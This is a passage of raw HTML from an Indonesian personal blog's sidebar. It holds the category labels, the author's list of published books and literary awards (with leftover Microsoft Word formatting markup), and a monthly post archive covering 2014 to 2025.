<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Meja%20Rias'>Meja Rias</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Mencoba%20Resep'>Mencoba Resep</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/metodologi%20penelitian'>metodologi penelitian</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/miladflp21'>miladflp21</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Nai%20Pembicara'>Nai Pembicara</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Novelku%20Sekaca%20Cempaka'>Novelku Sekaca Cempaka</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Parenting'>Parenting</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Pernik%20Banjar'>Pernik Banjar</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Puisiku'>Puisiku</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/sastra'>sastra</a>
</li>
<li>
<a dir='ltr' href='http://www.nailiyanikmah.com/search/label/Traveling'>Traveling</a>
</li>
</ul>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Karyaku</h2>
<div class='widget-content'>
<link href="file:///C:%5CUsers%5CAXIOO%5CAppData%5CLocal%5CTemp%5Cmsohtml1%5C01%5Cclip_filelist.xml" rel="File-List" /><link href="file:///C:%5CUsers%5CAXIOO%5CAppData%5CLocal%5CTemp%5Cmsohtml1%5C01%5Cclip_editdata.mso" rel="Edit-Time-Data" /><!--[if !mso]> <style> v\:* {behavior:url(#default#VML);} o\:* {behavior:url(#default#VML);} w\:* {behavior:url(#default#VML);} .shape {behavior:url(#default#VML);} </style> <![endif]--><o:smarttagtype name="City" namespaceuri="urn:schemas-microsoft-com:office:smarttags"></o:smarttagtype><o:smarttagtype name="place" namespaceuri="urn:schemas-microsoft-com:office:smarttags"></o:smarttagtype><!--[if gte mso 9]><xml>  <w:worddocument>   <w:view>Normal</w:View>   <w:zoom>0</w:Zoom>   <w:punctuationkerning/>   <w:validateagainstschemas/>   <w:saveifxmlinvalid>false</w:SaveIfXMLInvalid>   <w:ignoremixedcontent>false</w:IgnoreMixedContent>   <w:alwaysshowplaceholdertext>false</w:AlwaysShowPlaceholderText>   <w:compatibility>    <w:breakwrappedtables/>    <w:snaptogridincell/>    <w:wraptextwithpunct/>    <w:useasianbreakrules/>    <w:dontgrowautofit/>   </w:Compatibility>   <w:browserlevel>MicrosoftInternetExplorer4</w:BrowserLevel>  </w:WordDocument> </xml><![endif]--><!--[if gte mso 9]><xml>  <w:latentstyles deflockedstate="false" latentstylecount="156">  </w:LatentStyles> </xml><![endif]--><!--[if !mso]><object classid="clsid:38481807-CA0E-42D2-BF39-B33AF135CC4D" id="ieooui"></object> <style> st1\:*{behavior:url(#ieooui) } </style> <![endif]--><style> <!--  /* Style Definitions */  p.MsoNormal, li.MsoNormal, div.MsoNormal 	{mso-style-parent:""; 	margin:0in; 	margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:12.0pt; 	font-family:"Times New Roman"; 	mso-fareast-font-family:"Times New Roman"; 	mso-ansi-language:IN; 	mso-no-proof:yes;} a:link, span.MsoHyperlink 	{color:blue; 	text-decoration:underline; 	text-underline:single;} a:visited, span.MsoHyperlinkFollowed 	{color:purple; 	text-decoration:underline; 	text-underline:single;} @page Section1 	{size:8.5in 11.0in; 	margin:1.0in 1.25in 1.0in 1.25in; 	mso-header-margin:.5in; 	mso-footer-margin:.5in; 	mso-paper-source:0;} div.Section1 	{page:Section1;} --> </style><!--[if gte mso 10]> <style>  /* Style Definitions */  table.MsoNormalTable 	{mso-style-name:"Table Normal"; 	mso-tstyle-rowband-size:0; 	mso-tstyle-colband-size:0; 	mso-style-noshow:yes; 	mso-style-parent:""; 	mso-padding-alt:0in 5.4pt 0in 5.4pt; 	mso-para-margin:0in; 	mso-para-margin-bottom:.0001pt; 	mso-pagination:widow-orphan; 	font-size:10.0pt; 	font-family:"Times New Roman"; 	mso-ansi-language:#0400; 	mso-fareast-language:#0400; 	mso-bidi-language:#0400;} </style> <![endif]--><!--[if gte mso 9]><xml>  <o:shapedefaults ext="edit" spidmax="1027"> </xml><![endif]--><!--[if gte mso 9]><xml>  <o:shapelayout ext="edit">   <o:idmap ext="edit" data="1">  </o:shapelayout></xml><![endif]-->  <p class="MsoNormal" style="text-align: justify;"><!--[if gte vml 1]><v:shapetype id="_x0000_t75" coordsize="21600,21600" spt="75" preferrelative="t" path="m@4@5l@4@11@9@11@9@5xe" filled="f" stroked="f">  <v:stroke joinstyle="miter">  <v:formulas>   <v:f eqn="if lineDrawn pixelLineWidth 0">   <v:f eqn="sum @0 1 0">   <v:f eqn="sum 0 0 @1">   <v:f eqn="prod @2 1 2">   <v:f eqn="prod @3 21600 pixelWidth">   <v:f eqn="prod @3 21600 pixelHeight">   <v:f eqn="sum @0 0 1">   <v:f eqn="prod @6 1 2">   <v:f eqn="prod @7 21600 pixelWidth">   <v:f eqn="sum @8 21600 0">   <v:f eqn="prod @7 21600 pixelHeight">   <v:f eqn="sum @10 21600 0">  </v:formulas>  <v:path extrusionok="f" gradientshapeok="t" connecttype="rect">  <o:lock ext="edit" aspectratio="t"> </v:shapetype><v:shape id="_x0000_s1026" type="#_x0000_t75" style="'position:absolute;" wrapcoords="-237 0 -237 21398 21600 21398 21600 0 -237 0">  <v:imagedata src="file:///C:\Users\AXIOO\AppData\Local\Temp\msohtml1\01\clip_image001.jpg" title="03102009003-001" cropbottom="10106f" cropleft="10568f" cropright="19415f">  <w:wrap type="tight"> </v:shape><![endif]--><!--[if !vml]--><!--[endif]--><span lang="IN"><span>  </span><i>Nyanyian Tanpa Nyanyian</i> (2007), Kumpulan Esai bersama <i>Menulis Mudah</i> (2008), Antologi puisi bersama<i> Konser Kecemasan</i> (2010), Antologi cerpen <i>Rindu Rumpun Ilalang</i> (2010), Antologi cerpen Penulis FLP Kal-Sel <i>Pelangi di Pelabuhan</i> (2011), Antologi Bersama "Puisi Religius Indonesia" <i>Para Kekasih</i> (2011), <i>Kalimantan dalam Prosa Indonesia</i> (2011), Antologi cerpen pendidikan berkarakter <i>Ketika Api Bicara </i>(2011), Antologi cerpen tema bahasa <i>Senja di Teluk Wandoma </i>(2011), Kiat Menulis dan Cerpen-cerpen Pilihan Bersama Penulis HSU (2012). Cerpen &#8220;Mangadap Langit&#8221; pernah terpilih sebagai juara harapan III Lomba menulis cerpen bahasa Banjar Se-Kal-sel, Disbudpar terdapat dalam buku antologi kisdap <i>Malam Kumpai Batu</i> (2012). beberapa Puisi termuat dalam antologi Aruh sastra 2013 <i>Tadarus Rembulan.</i> Puisi "Romansa Tanah Basah" termasuk dalam 15 Nominasi lomba menulis puisi Aruh Sastra Kalsel 2013. Novel <i>Sekaca Cempaka </i>terpilih sebagai novel unggulan (juara 3(?)) dalam lomba menulis novel Aruh Sastra Kalimantan Selatan 2013. Juli 2014, Sekaca Cempaka diterbitkan oleh Quanta, Elexmedia, Kompas Gramedia. 2015 esainya dimuat  dalam buku Me+You=Sakinah, kumpulan true stories oleh penerbit Zukzezz Ekspres. </span><span style="font-size: 100%;">2019 salah satu esainya dimuat dalam buku berjudul "Banjar Female Blogger Stories", diterbitkan oleh Zukzezz Ekspress. Pada tahun yang sama, buku kumpulan puisinya "Entah Bagaimana Tetiba Aku Mencintaimu" diterbitkan oleh Tahura Media.</span></p>  <p class="MsoNormal"><span lang="IN"><o:p> </o:p></span></p>  <p class="MsoNormal"><span lang="IN"><o:p> </o:p></span></p>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/12/'>
Desember 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/08/'>
Agustus 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2025/03/'>
Maret 2025
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2023/04/'>
April 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2022/11/'>
November 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2021/10/'>
Oktober 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2021/04/'>
April 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/11/'>
November 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/10/'>
Oktober 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/09/'>
September 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/08/'>
Agustus 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/06/'>
Juni 2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/05/'>
Mei 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/04/'>
April 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/03/'>
Maret 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2020/02/'>
Februari 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/12/'>
Desember 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/11/'>
November 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/09/'>
September 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/08/'>
Agustus 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/07/'>
Juli 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/06/'>
Juni 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/05/'>
Mei 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/04/'>
April 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/02/'>
Februari 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2019/01/'>
Januari 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/12/'>
Desember 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/10/'>
Oktober 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/09/'>
September 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/07/'>
Juli 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/06/'>
Juni 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/05/'>
Mei 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/04/'>
April 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/03/'>
Maret 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/02/'>
Februari 2018
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2018/01/'>
Januari 2018
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/12/'>
Desember 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/08/'>
Agustus 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/07/'>
Juli 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/04/'>
April 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2017/02/'>
Februari 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/09/'>
September 2016
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='http://www.nailiyanikmah.com/2016/09/bahan-ajar.html'>Bahan Ajar</a></li>
<li><a href='http://www.nailiyanikmah.com/2016/09/normal-0-false-false-false.html'>Bahan Ajar</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/08/'>
Agustus 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/06/'>
Juni 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2016/04/'>
April 2016
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(19)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/12/'>
Desember 2015
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/11/'>
November 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/10/'>
Oktober 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/04/'>
April 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/03/'>
Maret 2015
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/02/'>
Februari 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2015/01/'>
Januari 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/12/'>
Desember 2014
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/10/'>
Oktober 2014
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/06/'>
Juni 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/05/'>
Mei 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.nailiyanikmah.com/2014/03/'>
Maret 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
